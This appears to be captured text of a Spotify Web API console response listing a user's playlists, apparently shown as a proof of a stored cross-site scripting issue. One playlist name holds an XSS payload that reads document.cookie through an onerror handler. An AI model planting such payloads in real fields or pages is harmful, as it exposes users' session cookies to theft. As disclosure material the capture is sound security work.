 Method
Request URL
GET
https://api.spotify.com/v1/users/508/playlists?limit=10
SEND
Parameters
200 OK
375.60 ms
DETAILS
{
"href": "https://api.spotify.com/v1/users/8/playlists?offset=0&limit=10",
"items": [Array[10]
0: { ... }
1: { ... }
2: { ... }
3: { ... }
4: { ... }
5: { ... }
6: { ... }
7: { ... }
8: {
"collaborative": false,
"external_urls": { ... }
"href": "https://api.spotify.com/v1/users/12183797508/playlists/2FEUyuvWQWsUDXwQfMX3FC",
"id": "2FEUyuvWQWsUDXwQfMX3FC",
"images": [Array[0]],
"name": "<img src=x onerror=alert(document.cookie)>",
"owner": {
"display_name": "Nitin Arya",
"external_urls": {
"spotify": "https://open.spotify.com/user/12183797508"
},
"href": "https://api.spotify.com/v1/users/12183797508",
"id": "12183797508"